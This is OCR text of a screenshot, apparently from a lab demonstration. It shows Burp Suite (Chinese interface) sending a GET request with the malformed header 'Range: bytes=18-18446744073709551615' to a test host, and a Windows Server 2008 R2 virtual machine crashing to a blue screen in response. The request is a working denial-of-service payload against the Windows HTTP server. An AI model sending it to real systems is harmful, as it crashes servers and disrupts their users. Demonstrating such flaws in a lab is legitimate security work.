 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
对比器 插件扩展 项目选项 用户选项 错误日志 JSON Beautifier Passive Scan Client
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.10.10.110 ?
请求
Raw 头 Hex
GET /jquery.min.js HTTP/1.1
Host: 10.10.10.110
Range: bytes=18-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 152.33.3.2
响应
Raw 头 Hex HTML Render
Windows Server 2008 R2 x64 - VMware Workstation
Workstation
主页 × Windows Server 2008 R2 ... ×
A problem has been detected and windows has been shut down to prevent damage
to your computer.
SYSTEM_SERVICE_EXCEPTION
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000003B (0x00000000C0000005,0xFFFFF800018B16F2,0xFFFFF8800D4753E0,0
x0000000000000000)
Collecting data for crash dump ...
WgpSec狼组安全团队
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。